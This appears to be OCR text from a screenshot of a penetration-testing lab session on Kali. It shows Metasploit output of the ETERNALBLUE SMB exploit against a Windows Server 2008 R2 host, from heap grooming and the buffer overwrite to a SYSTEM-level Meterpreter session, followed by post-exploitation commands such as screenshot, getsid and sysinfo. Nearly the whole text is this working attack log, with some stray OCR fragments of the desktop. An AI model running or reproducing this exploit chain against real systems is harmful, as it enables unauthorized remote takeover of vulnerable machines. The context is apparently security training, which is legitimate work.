 root@CS2APenTest: ~
File Edit View Search Terminal Tabs Help
root@CS2APenTest: ~
root@CS2APenTest: ~
[*] 192.168.10.11:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.10.11:445 - 0x00000020  37 36 30 30                                      7600
[+] 192.168.10.11:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.10.11:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.10.11:445 - Sending all but last fragment of exploit packet
[*] 192.168.10.11:445 - Starting non-paged pool grooming
[+] 192.168.10.11:445 - Sending SMBv2 buffers
[+] 192.168.10.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.10.11:445 - Sending final SMBv2 buffers.
[*] 192.168.10.11:445 - Sending last fragment of exploit packet!
[*] 192.168.10.11:445 - Receiving response from exploit packet
[+] 192.168.10.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.10.11:445 - Sending egg to corrupted connection.
[*] 192.168.10.11:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.217.2
[*] Meterpreter session 1 opened (192.168.217.3:11123 -> 192.168.217.2:60830) at 2023-11-01 01:54:06 -0400
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > screenshot
Screenshot saved to: /root/WROPKhWM.jpeg
meterpreter > localtime
Local Date/Time: 2023-11-01 01:54:30.759 Eastern Daylight Time (UTC-500)
meterpreter > getsid
Server SID: S-1-5-18
meterpreter > getpid
Current pid: 1096
meterpreter > sysinfo
Computer        : W2008R2
OS              : Windows 2008 R2 (Build 7600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter >
KALI
ON
Activate Windows
Go to Settings to activate Windows.
Desk:
se - Firewall 6...
Windows Server 20...
1:55 AM
11/1/2023
9:54 PM
10/31/2023